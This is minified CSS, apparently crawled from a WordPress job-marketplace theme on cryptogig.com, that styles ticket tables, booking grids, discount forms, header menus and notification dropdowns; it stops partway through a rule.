.select2-selection--single.select2-selection--single{border-radius:6px;height:36px;box-shadow:none}.aiosc-tickets-table,.select2-container--default .select2-selection--single.select2-selection--single{border-radius:6px;border:1px solid #d8dcea}.select2-container--default .select2-selection--single .select2-selection__arrow.select2-selection__arrow{height:36px}.aiosc-filter-buttons .button:active,.aiosc-filter-buttons .button:focus,.aiosc-filter-buttons .button:hover,.aiosc-window .button:active,.aiosc-window .button:focus,.aiosc-window .button:hover{color:#fff;background:#1ba57f}.aiosc-filter-buttons .button.button-primary,.aiosc-window .button.button-primary{background:#426195;color:#fff}.aiosc-ticket-details-table .aiosc-status.aiosc-status-open,.aiosc-tickets-table .aiosc-status.aiosc-status-open{background:#426195}.aiosc-ticket-details-table .aiosc-status.aiosc-status-queue,.aiosc-tickets-table .aiosc-status.aiosc-status-queue{background:#20c497}.aiosc-ticket-details-table .aiosc-status.aiosc-status-closed,.aiosc-tickets-table .aiosc-status.aiosc-status-closed{background:#ff6c61}.aiosc-window .aiosc-form-response{max-width:460px;border-radius:6px;margin:0 auto 20px}.aiosc-window p{text-align:center}@media only screen and (max-width:479px){.aiosc-window .aiosc-form-response{max-width:300px}}#payments,#payoneer-settings,#paypal-settings,#push-notifications,.order-booking-row-wrapper{display:none}.booking-wrapper .booking-content .ui.segment{padding:0;box-shadow:none;border-radius:0}.booking-wrapper .booking-content .ui.center.grid{border-radius:6px;border:1px solid #e8ebf6;margin:1em 0}.booking-management-wrapper .column .table-header{border-radius:6px;background:#f1f3f8}.booking-management-wrapper .column .table-header .day-lbl{font-size:15px;font-weight:600;color:#454a60;margin-bottom:5px;text-transform:none}.booking-management-wrapper .column .table-header .actions{display:flex;flex-direction:column-reverse;align-items:center}.booking-management-wrapper .column .table-header .actions .add-new-time-slot{border-radius:6px;background:#426195;color:#fff;font-size:10px;font-weight:700;letter-spacing:.05em;padding:2px 10px;display:inline-block;text-transform:uppercase}.booking-management-wrapper .column .table-header .actions .clear-time-slots{margin-top:3px;font-size:12px;font-weight:600;color:#898eb4;background:0 0;padding:0}.booking-management-wrapper .column .table-content .timeslot{border:1px solid #e8ebf6;background:#eff5ff;color:#454a60}.kt-btn-wrap .kt-button.delete-coupon-button:not(.kb-btn-global-inherit),.order-discounts-row-wrapper{display:none}.apply-dicounts-wrapper{padding:25px 0 0;margin:0;max-width:404px}@media screen and (max-width:767px){.apply-dicounts-wrapper{max-width:100%}}@media screen and (max-width:1640px){.apply-dicounts-wrapper{padding:20px 0 0}}.order-additional-sidebar-wrapper .apply-dicounts-wrapper{max-width:100%;padding:25px 25px 0}@media screen and (max-width:1640px){.order-additional-sidebar-wrapper .apply-dicounts-wrapper{padding:20px 20px 0}}i.remove-discount.icon{color:red;cursor:pointer;transition:color .6s ease,transform .2s ease}i.remove-discount.icon:hover{transform:scale(1.5)}.ui.compact.button.action-btn{line-height:1.429rem;padding:0 5px}#bank-transfer-settings,#coinpayments-settings,#payu-settings,#wise-settings,.payoneer-automated-row-wrapper,.wp-core-ui .button.essb-mce-button{display:none}@media screen and (max-width:767px){.subscription-invoice-link{display:block;margin-top:15px}}.delivery-days,.deposit-amount{width:120px}.ui.form textarea[name="milestone_description[]"],.ui.input textarea[name="milestone_description[]"]{font-size:15px;padding:5px;min-height:50px;border-radius:6px}.js .tmce-active textarea.wp-editor-area{color:#333435}.forum-page .fa,.forum-page .far,.forum-page .fas{font-family:"Font Awesome 5 Free"!important}.requests-notifications-wrapper,.user-ban-page.main-content{max-width:600px;margin:10vh auto}.requests-notifications-wrapper>.ui.segment:not(.basic){border-radius:6px;box-shadow:none;border:1px solid #e8ebf6;padding:30px}@media screen and (max-width:767px){.requests-notifications-wrapper>.ui.segment:not(.basic){padding:20px}}.requests-notifications-wrapper>.ui.segment.basic{text-align:center}.requests-notifications-wrapper h1.wpj-main-header{font-size:28px;margin-bottom:0}@media screen and (max-width:767px){.requests-notifications-wrapper h1.wpj-main-header{font-size:24px}}@media screen and (max-width:359px){.requests-notifications-wrapper h1.wpj-main-header{font-size:22px}}.user-ban-page.main-content .ui.negative.message{align-items:flex-start}.user-ban-page.main-content>.ui.segment{padding:0;box-shadow:none;border-radius:0}@media screen and (max-width:767px){.user-ban-page.main-content>.ui.segment .wpj-dashboard-table-wrapper{padding:0;margin-top:30px}}

--- FILE ---
content_type: text/css
request_url: https://cryptogig.com/cgigfile/wpjobster/redux.css?ver=1761639894
body_size: 8011
content:
body .main-content{width:1400px}body .pace .pace-progress{border-top:4px solid #00bf63;border-bottom:4px solid #00bf63;border-left:4px solid #00bf63;border-right:4px solid #00bf63}.ui.primary.button,.ui.primary.label,.ui.menu .item > .ui.primary.label,.green-list li:before,.uploadifive-queue-item .progress-bar,#login input[type="submit"],.main-menu-container > div > ul > li:hover:after,.subscription-wrapper .ui.table.subscription-table thead > tr > th.subscr-price.active,.pm-offer-holder.pm-offer-green .padding-cnt:before,.pm-request-holder.pm-offer-green .padding-cnt:before,.wpj-card-style-3.ui.card i.circular.bordered.icon:hover,.wpj-card-style-3.ui.card .owl-video-play-icon:hover,.wpj-card-style-3.ui.card i.circular.bordered.icon,.wpj-card-style-3.ui.card .owl-video-play-icon,.customize-partial-edit-shortcuts-shown .primary,.ui.menu.wpj-custom-bottom .item > .label,.skill-uploader-wrapper .skill-image-wrapper:hover,.user-info-menu .ui.list>.item .description,.jp-flat-audio .jp-control,.text-button,.text-button:not(.text-button-simple):not(.text-button-secondary-soft):not(.text-button-gray-outlined):not(.text-button-dangerous-simple):not(.light):active,.text-button:not(.text-button-simple):not(.text-button-secondary-soft):not(.text-button-gray-outlined):not(.text-button-dangerous-simple):not(.light):focus,.text-button:not(.text-button-simple):not(.text-button-secondary-soft):not(.text-button-gray-outlined):not(.text-button-dangerous-simple):not(.light):hover,.ui-slider-handle.ui-state-default.ui-corner-all,.ui.toggle.checkbox input:checked ~ label:after,.single-job-info-list ul.green-list li:before,.new-ticket-page .aiosc-cholder input[type=submit],.ticket-preview-page .cholder input[type=submit],.aiosc-ticket-list .aiosc-toolbar .aiosc-tabs li.active span,.aiosc-ticket-details-table .aiosc-status.aiosc-status-queue,.aiosc-tickets-table .aiosc-status.aiosc-status-queue,.aiosc-filter-buttons .button.button-primary,.aiosc-window button:active,.aiosc-window button:focus,.aiosc-window button:hover,.aiosc-ticket-sidebar .aiosc-window button:hover,#apply_discount,.aiosc-filter-buttons .button,.aiosc-ticket-sidebar .aiosc-window button,.aiosc-window .button,.aiosc-ticket-preview .cholder input[type=submit]{background-color:00bf63}.ui.card > .content .card-job-price,.ui.cards > .card > .content .card-job-price,.ui.card > .content > a.header:hover,.ui.cards > .card > .content > a.header:hover,.uploadifive-queue-item span.filename,.ui.header.wpj-title-icon > .icon,.packages-sidebar .pck-price-sidebar,.mobile-packages .item.active .pck-tab-title,.pc-packages .pck-center.pck-pc-select-package.active .ui.button,.pc-packages .packages-table thead th.active,.fill-payment-color,.wpj-card-style-3.ui.card:hover a.list-header,.wpj-card-style-4.ui.card:hover a.list-header,.thread-input .wrapper-pm-attachments #queue + div:hover i,.input-pm-settings:hover .ui.dropdown > .icon,.pm-settings:hover .ui.dropdown > .icon,.input-pm-quick-response:hover .ui.dropdown > .icon,.pm-settings-menu.ui.dropdown:hover > .icon,.wrapper-pm-submit .ui.button:hover,.thread-input .emojionearea-button:hover .emojionearea-button-open,.thread-input .emojionearea-button:hover .emojionearea-button-close,.mobile-packages .pck-price,.thread-input .wrapper-pm-attachments .pm-file-attachments-button:hover i,.thread-input .wrapper-pm-attachments .pm-image-attachments-button:hover i,.order-message-form-content .ui.dropdown:hover > .icon,.emojionearea-button:hover *,.icon-before-title h2:before,.icon-before-title div:before,.icon-before-title:before,.attachment-item-link:before,.packages-sidebar .icon,.job-card .job-bottom-info .job-price .price,.job-card .user-area .user-content .user-name,.jobs-images-carousel .slide-item .bottom-content .user-content .user-job,.owl-carousel .owl-nav button,.kt-blocks-carousel .slick-slider .slick-arrow,.kt-post-grid-layout-carousel-wrap .splide__arrows .splide__arrow,.home-hero-slide .message-bubble .user span,.home-hero-slide .slide-review .review-author h6,.home-hero-slide .message-bubble .title,.home-hero-slide .message-bubble .category-text span,.subscription-wrapper .ui.checkbox.checked label,.ui.checkbox input:checked~label:after,.text-button.light,.comparison-table-header-main,.subscription-table .subscr-price,.comparison-table tbody tr td i.checkmark.icon,.dropdown-menu .dropdown-menu-list .item .symbol,.job-card .job-bottom-info .job-instant-delivery i,.job-card .job-bottom-info .job-lets-meet i,.job-card .job-featured i,.how-it-works-wrapper > span,.amount_section a,.ui.calendar .ui.icon.input > i.icon,.post-new-job-tabs-wrapper .kt-tabs-title-list.kb-tabs-list-columns .kt-tab-title svg,.post-new-wrapper.post-new-job-form-row-wrapper .kt-tab-title-active svg,.post-new-wrapper.post-new-request-form-row-wrapper .kt-tab-title-active svg,.generic-card .generic-card-header .user-content .user-link,.generic-card .generic-card-content .generic-card-categories a,.generic-card .generic-card-footer .budget .value-class,.dropzone .dz-message .dz-button span,.ui.form .post-new-no-tab-wrapper .tooltip-handler .add-faq,.ui.form .post-new-no-tab-wrapper .tooltip-handler .add-video,.ui.form .post-new-wrapper .tooltip-handler .add-faq,.ui.form .post-new-wrapper .tooltip-handler .add-video,.ui.secondary.pointing.menu .item.active span.pck-tab-title,.ui.secondary.pointing.menu .item:hover,.thread-header .conversation-title h2 a,.wp-hide-pw,.password-visibility,.header-wrapper .header-secondary-menu-wrapper > div > ul > li > a:hover,.user-portfolio-wrapper .portfolio-content .edit-info:hover,.user-info-icons-wrapper .icon:hover,.big-service-search .ui.dropdown > .dropdown.icon:before,.hiw-section .column .column-header .number,h1.wpj-main-header .icon,.how-it-works-wrapper h2 > span,.how-it-works-wrapper .hiw-section .column .column-header .number,.single-job-info-list .hiw-link a,.new-ticket-page .aiosc-cholder .aiosc-uploader-files li .aiosc-uploader-file-name a,.packages-sidebar .pck-sidebar-fields i.checkmark.icon,.pc-packages .sn-custom-fields .checkmark.icon,.color-20c497,.aiosc-window a:hover,#the-list a:hover,.search-message-form.ui.input .search-message-icons > .icon:hover,.subscription-eligible,.term-of-service-wrapper p a,.two-column-table .column .checkmark.icon,.dashboard-review-box .title-job-left,.wpj-review-work-sample.wpj-carousel .owl-item .selected:after,.payment-items-list .payment-item-price .check.icon,.my-account-service-status .oe-status-btn.oe-green-txt,.order-notification-messages-wrapper .order-info-message a{color:00bf63}.mobile-packages .ui.secondary.pointing.menu .active.item,.all-notifications-list-wrapper .wpj-notification-unread a,.all-notifications-list-wrapper li.wpj-notification-read:hover a,.pm-unread-message:not(.active),h2.small,input:focus,select:focus,textarea:focus,.pc-packages .pck-center.pck-pc-select-package.active .ui.button,.order-message-form-content.focus,.pace .pace-progress,.order-additional-wrapper .job-purchase-action.small:not(.disabled),.order-additional-wrapper .single-job-custom-offer-button.small:not(.disabled),.oe-status-btn.oe-green:after{border-color:00bf63}h2.small,:focus,.order-message-form-content.focus{outline-color:00bf63}.thread-list-content .pm-unread-message:not(.active){border-left-color:00bf63}.ui.action.input:not([class*="left action"]) > .ui.input > input:focus{border-right-color:00bf63}.wpj-dashboard-table-wrapper .wpj-dashboard-table .wpj-dashboard-table-header,.order-additional-sidebar-wrapper .ui.menu.ui.menu > a.item.active{border-bottom-color:00bf63}.ui.secondary.button,.pm-offer-holder.pm-offer-gray .padding-cnt:before,.pm-request-holder.pm-offer-gray .padding-cnt:before,.customize-partial-edit-shortcuts-shown .secondary:not(.menu),.jp-flat-audio .jp-seek-bar.jp-seek-bar-display,.text-button.secondary,.text-button.text-button-secondary,.aiosc-ticket-details-table .aiosc-status.aiosc-status-open,.aiosc-tickets-table .aiosc-status.aiosc-status-open,.aiosc-filter-buttons .button,.pm-custom-offer .pm-custom-offer-header-wrapper,.aiosc-filter-buttons .button.button-primary,.aiosc-window .button.button-primary{background-color:#426195}.pm-offer-holder.pm-offer-gray .padding-cnt:before,.pm-request-holder.pm-offer-gray .padding-cnt:before,.customize-partial-edit-shortcuts-shown .secondary:not(.menu){border-color:#426195}.ui.form .post-new-no-tab-wrapper .tooltip-handler .delete-extra,.ui.form .post-new-no-tab-wrapper .tooltip-handler .delete-faq,.ui.form .post-new-no-tab-wrapper .tooltip-handler .delete-video,.ui.form .post-new-wrapper .tooltip-handler .delete-extra,.ui.form .post-new-wrapper .tooltip-handler .delete-faq,.ui.form .post-new-wrapper .tooltip-handler .delete-video,.text-button-simple-secondary,.categories-list .category-title,.packages-sidebar .pck-sidebar-name,.sidebar-top-info .type,.sidebar-top-info .price,.packages-sidebar .pck-sidebar-compare-packages,.packages-sidebar.no-border .pck-sidebar-compare-packages,.color-426195,.new-ticket-page .aiosc-cholder .aiosc-uploader-files li i.dashicons.mainicon{color:#426195}.pm-holder.pm-user-own-message .pm-content,.aiosc-ticket-list .aiosc-toolbar .aiosc-tabs li.active,.wpj-tabs-menu .item.active,.wpj-tabs-menu.ui.secondary.menu .item.active{background-color:#c4ffef}::selection,.highlighted{color:#ffffff}::selection,.highlighted{background:rgb(0,191,99)}.header-wrapper-menu.header-menu-border{border-top:1px solid #e8ebf6}.header-wrapper-top,.header-wrapper .header-wrapper-top.fixed{background-color:#ffffff}.header-wrapper-menu,.header-mobile .header-wrapper-menu{background-color:#ffffff}.header-wrapper .logo-holder img{height:44px}.header-wrapper .logo-holder{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px}.header-service-search .hd-basic-search .ui.icon.input > i.icon{color:#898eb4}.header-service-search .hd-basic-search .ui.input input::placeholder{color:#C7C7C7}.header-service-search .hd-basic-search .ui.input > input{color:rgba(0,0,0,0.87)}.header-service-search .hd-basic-search .ui.input > input{background-color:transparent}.header-service-search .hd-basic-search .ui.input button{color:#ffffff}.header-service-search .hd-basic-search .ui.input button:hover{color:#ffffff}.header-service-search .hd-basic-search .ui.input button{background-color:#3a5583}.header-service-search .hd-basic-search .ui.input button{border-color:#3a5583}.header-service-search .hd-basic-search .ui.input button:hover{background-color:#3a5583}.header-service-search .hd-basic-search .ui.input button:hover{border-color:#3a5583}.header-service-search .hd-basic-search .ui.input > input{border-top:1px solid #e8ebf6;border-bottom:1px solid #e8ebf6;border-left:1px solid #e8ebf6;border-right:1px solid #e8ebf6}.header-wrapper .wpj-language-switcher .trigger-icon{color:rgb(0,191,99)}.header-wrapper .wpj-language-switcher:hover .trigger-icon{color:rgb(0,191,99)}.header-wrapper .wpj-language-switcher .trigger-text{color:rgba(0,0,0,0.6)}.header-wrapper .wpj-language-switcher:hover .trigger-text{color:rgba(0,0,0,0.8)}.header-wrapper .dropdown-menu.wpj-language-switcher{background-color:#FFFFFF}.header-wrapper .dropdown-menu.wpj-language-switcher:hover{background-color:#FFFFFF}.header-wrapper .currency .trigger-icon{color:rgb(0,191,99)}.header-wrapper .currency:hover .trigger-icon{color:rgb(0,191,99)}.header-wrapper .currency .trigger-text{color:rgba(0,0,0,0.6)}.header-wrapper .currency:hover .trigger-text{color:rgba(0,0,0,0.8)}.header-wrapper .dropdown-menu.currency{background-color:#FFFFFF}.header-wrapper .dropdown-menu.currency:hover{background-color:#FFFFFF}.user-notification-icon.messages-icon .unread-label{background:#ff6c61}.user-notification-icon.messages-icon .unread-label .messages_count{color:#ffffff}.user-notification-icon.notifications-icon .unread-label{background:#ff6c61}.user-notification-icon.notifications-icon .unread-label .messages_count{color:#ffffff}.nh-submenu.messages-icon-dropdown{background-color:#FFFFFF}.nh-submenu.messages-icon-dropdown:after{border-bottom-color:#FFFFFF}.user-notification-icons .nh-submenu.messages-icon-dropdown .mCSB_container ul li{border-bottom-color:#e8ebf6}.user-notification-icons .nh-submenu.messages-icon-dropdown .mCSB_container ul li.read > a{background-color:#FFFFFF}.user-notification-icons .nh-submenu.messages-icon-dropdown li.read .nh-notification-username{color:#426195}.user-notification-icons .nh-submenu.messages-icon-dropdown li.read .nh-notification-content{color:#333435}.user-notification-icons .nh-submenu.messages-icon-dropdown li.read .nh-notification-date{color:#898eb4}.user-notification-icons .nh-submenu.messages-icon-dropdown .mCSB_container ul li.unread > a,.user-notification-icons .nh-submenu.messages-icon-dropdown .mCSB_container ul li:hover > a{background-color:#f7f7f7}.user-notification-icons .nh-submenu.messages-icon-dropdown li.unread .nh-notification-username{color:#426195}.user-notification-icons .nh-submenu.messages-icon-dropdown li.unread .nh-notification-content{color:#333435}.user-notification-icons .nh-submenu.messages-icon-dropdown li.unread .nh-notification-date{color:#898eb4}.user-notification-icons .nh-submenu.notifications-icon-dropdown{background-color:#FFFFFF}.user-notification-icons .nh-submenu.notifications-icon-dropdown:after{border-bottom-color:#FFFFFF}.user-notification-icons .nh-submenu.notifications-icon-dropdown .mCSB_container ul li{border-bottom-color:#e8ebf6}.user-notification-icons .nh-submenu.notifications-icon-dropdown .mCSB_container ul li.read > a{background-color:#FFFFFF}.user-notification-icons .nh-submenu.notifications-icon-dropdown li.read .nh-notification-content{color:#333435}.user-notification-icons .nh-submenu.notifications-icon-dropdown li.read .nh-notification-date{color:#898eb4}.user-notification-icons .nh-submenu.notifications-icon-dropdown .mCSB_container ul li.unread > a,.user-notification-icons .nh-submenu.notifications-icon-dropdown .mCSB_container ul li:hover > a{background-color:#f7f7f7}.user-notification-icons .nh-submenu.notifications-icon-dropdown li.unread .nh-notification-content{color:#333435}.user-notification-icons .nh-submenu.notifications-icon-dropdown li.unread .nh-notification-date{color:#898eb4}.user-info-menu .header-user-credit{color:#ffffff}.user-info-menu .header-user-credit:hover{color:#ffffff}.user-info-menu .header-user-credit{background-color:rgb(0,191,99)}.user-info-menu .header-user-credit:hover{background-color:rgb(0,191,99)}.user-info-menu .header-user-credit{border-top:2px solid #fff;border-bottom:2px solid #fff;border-left:2px solid #fff;border-right:2px solid #fff}.user-info-menu .header-user-credit{font-family:Poppins;text-align:center;text-transform:none;line-height:11px;letter-spacing:.5px;font-weight:600;font-size:11px}.user-info-menu .header-user-credit{padding-top:3px;padding-right:5px;padding-bottom:3px;padding-left:5px}.main-menu-container .menu-list-with-children > li > a,.main-menu-container.slider .arrows-wrapper a{color:#333435}.main-menu-container .menu-list-with-children > li > a:visited,.main-menu-container.slider .arrows-wrapper a:visited{color:#333435}.main-menu-container .menu-list-with-children > li > a:hover,.main-menu-container.slider .arrows-wrapper a:hover{color:rgb(0,191,99)}.main-menu-container .menu-list-with-children > li > a:active,.main-menu-container.slider .arrows-wrapper a:active{color:rgb(0,191,99)}.main-menu-container .menu-list-with-children > li > a:focus,.main-menu-container.slider .arrows-wrapper a:focus{color:rgb(0,191,99)}.home.without-header:not(.logged-in) .main-menu-container .menu-list-with-children > li > a,.home.without-header:not(.logged-in) .main-menu-container.slider .arrows-wrapper a{color:#ffffff}.home.without-header:not(.logged-in) .main-menu-container .menu-list-with-children > li > a:visited,.home.without-header:not(.logged-in) .main-menu-container.slider .arrows-wrapper a:visited{color:#ffffff}.home.without-header:not(.logged-in) .main-menu-container .menu-list-with-children > li > a:hover,.home.without-header:not(.logged-in) .main-menu-container.slider .arrows-wrapper a:hover{color:rgb(0,191,99)}.home.without-header:not(.logged-in) .main-menu-container .menu-list-with-children > li > a:active,.home.without-header:not(.logged-in) .main-menu-container.slider .arrows-wrapper a:active{color:rgb(0,191,99)}.home.without-header:not(.logged-in) .main-menu-container .menu-list-with-children > li > a:focus,.home.without-header:not(.logged-in) .main-menu-container.slider .arrows-wrapper a:focus{color:rgb(0,191,99)}.header-wrapper .categories-menu-list ul.sub-menu{background-color:#FFFFFF}.header-wrapper .categories-menu-list ul.sub-menu{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff}.header-wrapper .categories-menu-list ul.sub-menu{-moz-box-shadow:0 10px 20px 0 rgba(55,64,157,0.15);-webkit-box-shadow:0 10px 20px 0 rgba(55,64,157,0.15);-ms-box-shadow:0 10px 20px 0 rgba(55,64,157,0.15);-o-box-shadow:0 10px 20px 0 rgba(55,64,157,0.15);box-shadow:0 10px 20px 0 rgba(55,64,157,0.15)}.header-wrapper .main-menu-wrapper ul > li > ul > li > a{color:#333435}.header-wrapper .main-menu-wrapper ul > li > ul > li > a:visited{color:#333435}.header-wrapper .main-menu-wrapper ul > li > ul > li > a:hover{color:rgb(0,191,99)}.header-wrapper .main-menu-wrapper ul > li > ul > li > a:active{color:rgb(0,191,99)}.header-wrapper .main-menu-wrapper ul > li > ul > li > a:focus{color:rgb(0,191,99)}.user-info-menu .dropdown-menu-wrapper .nh-submenu{background-color:#FFFFFF}.user-info-menu .dropdown-menu-wrapper .nh-submenu:after{border-bottom-color:#FFFFFF}.user-info-menu .dropdown-menu-wrapper .nh-submenu{border-color:#ffffff}.user-info-menu .dropdown-menu-wrapper .nh-submenu:before{border-bottom-color:#ffffff}.header-wrapper .dropdown-menu-wrapper ul > li > a{color:#333435}.header-wrapper .dropdown-menu-wrapper ul > li > a:visited{color:#333435}.header-wrapper .dropdown-menu-wrapper ul > li > a:hover{color:rgb(0,191,99)}.header-wrapper .dropdown-menu-wrapper ul > li > a:active{color:rgb(0,191,99)}.header-wrapper .dropdown-menu-wrapper ul > li > a:focus{color:rgb(0,191,99)}.user-info-menu .nh-submenu.nh-accordions .nh-accordion{background-color:#FFFFFF}.user-info-menu .nh-submenu.nh-accordions .nh-accordion{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff}.user-info-menu .nh-submenu.nh-accordions .nh-accordion{-moz-box-shadow:0 0 0 0 rgb(255,255,255);-webkit-box-shadow:0 0 0 0 rgb(255,255,255);-ms-box-shadow:0 0 0 0 rgb(255,255,255);-o-box-shadow:0 0 0 0 rgb(255,255,255);box-shadow:0 0 0 0 rgb(255,255,255)}.header-wrapper .dropdown-menu-wrapper .nh-accordion > ul > li > a{color:#333435}.header-wrapper .dropdown-menu-wrapper .nh-accordion > ul > li > a:visited{color:#333435}.header-wrapper .dropdown-menu-wrapper .nh-accordion > ul > li > a:hover{color:rgb(0,191,99)}.header-wrapper .dropdown-menu-wrapper .nh-accordion > ul > li > a:active{color:rgb(0,191,99)}.header-wrapper .dropdown-menu-wrapper .nh-accordion > ul > li > a:focus{color:rgb(0,191,99)}.header-wrapper .header-secondary-menu-wrapper ul > li > a,.home.without-header:not(.logged-in) .header-wrapper .header-wrapper-top.fixed .header-secondary-menu-wrapper ul > li > a{color:#39496a}.header-wrapper .header-secondary-menu-wrapper ul > li > a:visited,.home.without-header:not(.logged-in) .header-wrapper .header-wrapper-top.fixed .header-secondary-menu-wrapper ul > li > a:visited{color:#39496a}.header-wrapper .header-secondary-menu-wrapper ul > li > a:hover,.home.without-header:not(.logged-in) .header-wrapper .header-wrapper-top.fixed .header-secondary-menu-wrapper ul > li > a:hover{color:rgb(0,191,99)}.header-wrapper .header-secondary-menu-wrapper ul > li > a:active,.home.without-header:not(.logged-in) .header-wrapper .header-wrapper-top.fixed .header-secondary-menu-wrapper ul > li > a:active{color:rgb(0,191,99)}.header-wrapper .header-secondary-menu-wrapper ul > li > a:focus,.home.without-header:not(.logged-in) .header-wrapper .header-wrapper-top.fixed .header-secondary-menu-wrapper ul > li > a:focus{color:rgb(0,191,99)}.home.without-header:not(.logged-in) .header-wrapper .header-secondary-menu-wrapper > ul > li > a{color:#FFFFFF}.home.without-header:not(.logged-in) .header-wrapper .header-secondary-menu-wrapper > ul > li > a:visited{color:#FFFFFF}.home.without-header:not(.logged-in) .header-wrapper .header-secondary-menu-wrapper > ul > li > a:hover{color:rgb(0,191,99)}.home.without-header:not(.logged-in) .header-wrapper .header-secondary-menu-wrapper > ul > li > a:active{color:rgb(0,191,99)}.home.without-header:not(.logged-in) .header-wrapper .header-secondary-menu-wrapper > ul > li > a:focus{color:rgb(0,191,99)}.header-wrapper .header-secondary-menu-wrapper ul.sub-menu{background-color:#FFFFFF}.header-wrapper .header-secondary-menu-wrapper ul.sub-menu{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff}.header-wrapper .header-secondary-menu-wrapper ul.sub-menu{-moz-box-shadow:0 10px 20px 0 rgba(55,64,157,0.15);-webkit-box-shadow:0 10px 20px 0 rgba(55,64,157,0.15);-ms-box-shadow:0 10px 20px 0 rgba(55,64,157,0.15);-o-box-shadow:0 10px 20px 0 rgba(55,64,157,0.15);box-shadow:0 10px 20px 0 rgba(55,64,157,0.15)}.header-wrapper .header-secondary-menu-wrapper ul > li > ul > li > a{color:#333435}.header-wrapper .header-secondary-menu-wrapper ul > li > ul > li > a:visited{color:#333435}.header-wrapper .header-secondary-menu-wrapper ul > li > ul > li > a:hover{color:rgb(0,191,99)}.header-wrapper .header-secondary-menu-wrapper ul > li > ul > li > a:active{color:rgb(0,191,99)}.header-wrapper .header-secondary-menu-wrapper ul > li > ul > li > a:focus{color:rgb(0,191,99)}.header-wrapper.header-mobile .menu-left .icon{color:rgb(0,191,99)}.home.without-header:not(.logged-in) .header-mobile .header-wrapper-top:not(.fixed) .menu-left .icon{color:#ffffff}.ui.sidebar.inverted.vertical.left.menu{background-color:#1B1C1D}.ui.sidebar.inverted.vertical.left.menu .item,.ui.sidebar.inverted.vertical.left.menu .nh-accordion-handler:after{color:rgba(255,255,255,0.9)}.ui.sidebar.inverted.vertical.left.menu .item:visited,.ui.sidebar.inverted.vertical.left.menu .nh-accordion-handler:after:visited{color:rgba(255,255,255,0.9)}.ui.sidebar.inverted.vertical.left.menu .item:hover,.ui.sidebar.inverted.vertical.left.menu .nh-accordion-handler:after:hover{color:rgba(255,255,255,0.9)}.ui.sidebar.inverted.vertical.left.menu .item:active,.ui.sidebar.inverted.vertical.left.menu .nh-accordion-handler:after:active{color:rgba(255,255,255,0.9)}.ui.sidebar.inverted.vertical.left.menu .item:focus,.ui.sidebar.inverted.vertical.left.menu .nh-accordion-handler:after:focus{color:rgba(255,255,255,0.9)}.ui.sidebar.inverted.vertical.left.menu .nh-accordion{background-color:rgba(255,255,255,.03)}.ui.sidebar.inverted.vertical.left.menu .nh-accordion .item{color:rgba(255,255,255,0.9)}.ui.sidebar.inverted.vertical.left.menu .nh-accordion .item:visited{color:rgba(255,255,255,0.9)}.ui.sidebar.inverted.vertical.left.menu .nh-accordion .item:hover{color:rgba(255,255,255,0.9)}.ui.sidebar.inverted.vertical.left.menu .nh-accordion .item:active{color:rgba(255,255,255,0.9)}.ui.sidebar.inverted.vertical.left.menu .nh-accordion .item:focus{color:rgba(255,255,255,0.9)}.header-wrapper.header-mobile .menu-right .icon{color:rgb(0,191,99)}.home.without-header:not(.logged-in) .header-mobile .header-wrapper-top:not(.fixed) .menu-right .icon{color:#ffffff}.ui.sidebar.vertical.right.inverted.menu{background-color:#1B1C1D}.ui.sidebar.vertical.right.inverted.menu .item,.ui.sidebar.vertical.right.inverted.menu .nh-accordion-handler:after{color:rgba(255,255,255,0.9)}.ui.sidebar.vertical.right.inverted.menu .item:visited,.ui.sidebar.vertical.right.inverted.menu .nh-accordion-handler:after:visited{color:rgba(255,255,255,0.9)}.ui.sidebar.vertical.right.inverted.menu .item:hover,.ui.sidebar.vertical.right.inverted.menu .nh-accordion-handler:after:hover{color:rgba(255,255,255,0.9)}.ui.sidebar.vertical.right.inverted.menu .item:active,.ui.sidebar.vertical.right.inverted.menu .nh-accordion-handler:after:active{color:rgba(255,255,255,0.9)}.ui.sidebar.vertical.right.inverted.menu .item:focus,.ui.sidebar.vertical.right.inverted.menu .nh-accordion-handler:after:focus{color:rgba(255,255,255,0.9)}.ui.sidebar.inverted.vertical.right.menu .nh-accordion{background-color:rgba(255,255,255,.03)}.ui.sidebar.inverted.vertical.right.menu .nh-accordion .item{color:rgba(255,255,255,0.9)}.ui.sidebar.inverted.vertical.right.menu .nh-accordion .item:visited{color:rgba(255,255,255,0.9)}.ui.sidebar.inverted.vertical.right.menu .nh-accordion .item:hover{color:rgba(255,255,255,0.9)}.ui.sidebar.inverted.vertical.right.menu .nh-accordion .item:active{color:rgba(255,255,255,0.9)}.ui.sidebar.inverted.vertical.right.menu .nh-accordion .item:focus{color:rgba(255,255,255,0.9)}#responsive-search,#responsive-search::-webkit-input-placeholder{color:#ffffff}.mobile-service-search .search-icon-wrapper .icon{color:#ffffff}.mobile-service-search{border-bottom-color:#2d2e2f}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .login-link.text-button.text-button-simple,.header-wrapper-top .login-link.text-button.text-button-simple{color:#39496a}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .login-link.text-button.text-button-simple:hover,.header-wrapper-top .login-link.text-button.text-button-simple:hover{color:#39496a}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .login-link.text-button.text-button-simple,.header-wrapper-top .login-link.text-button.text-button-simple{background-color:rgba(255,255,255,0)}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .login-link.text-button.text-button-simple:hover,.header-wrapper-top .login-link.text-button.text-button-simple:hover{background-color:rgba(255,255,255,0)}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .login-link.text-button.text-button-simple,.header-wrapper-top .login-link.text-button.text-button-simple{border-top:0px solid rgba(255,255,255,0);border-bottom:0px solid rgba(255,255,255,0);border-left:0px solid rgba(255,255,255,0);border-right:0px solid rgba(255,255,255,0)}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .login-link.text-button.text-button-simple,.header-wrapper-top .login-link.text-button.text-button-simple{padding-top:12px;padding-right:25px;padding-bottom:12px;padding-left:25px}.home.without-header:not(.logged-in) .header-wrapper-top.fixed .login-link.text-button.text-button-simple,.header-wrapper-top .login-link.text-button.text-button-simple{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.home.without-header:not(.logged-in) .header-wrapper-top 